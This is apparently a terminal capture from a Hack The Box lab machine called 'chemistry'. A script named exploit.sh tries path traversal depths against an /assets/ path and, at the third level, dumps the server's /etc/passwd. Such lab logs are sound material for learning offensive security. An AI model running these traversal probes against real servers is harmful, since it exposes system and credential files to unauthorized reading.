 ┌──(kali㉿kali)-[~/HTB_Boxes/chemistry/www]
└─$ bash exploit.sh
[+] Testing with /assets/../etc/passwd
        Status code --> 404
[+] Testing with /assets/../../etc/passwd
        Status code --> 404
[+] Testing with /assets/../../../etc/passwd
        Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
ogin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbi
n/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin